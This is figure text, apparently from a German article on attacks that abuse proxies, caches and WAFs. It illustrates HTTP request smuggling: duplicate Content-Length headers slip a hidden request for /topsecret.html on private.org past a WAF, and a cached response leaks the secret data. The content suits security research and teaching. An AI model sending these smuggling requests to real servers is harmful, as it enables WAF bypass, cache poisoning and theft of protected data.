 Attacker
WAF
Proxy
public.org
private.org
POST /form.html HTTP/1.1
Host: public.org
Content-Length: 0
Content-Length: 47
GET /topsecret.html HTTP/1.1
Host: private.org
GET /index.html HTTP/1.1
Host: public.org
POST /form.html HTTP/1.1
Host: public.org
Content-Length: 0
Content-Length: 47
GET /topsecret.html HTTP/1.1
Host: private.org
GET /index.html HTTP/1.1
Host: public.org
HTTP/1.1 400 Bad Request
HTTP/1.1 200 Ok
Content-Length: 42
Content-Type: text/plain
Cache-Control: max-age=3600
<Top Secret Data>
Discarded by WAF
HTTP/1.1 200 Ok
...
en und Niklas Henrichs
Mind the Semantic Gap – Nutzung von Proxy, Cache und WAF für Angriffe auf Webanwendungen und Webservices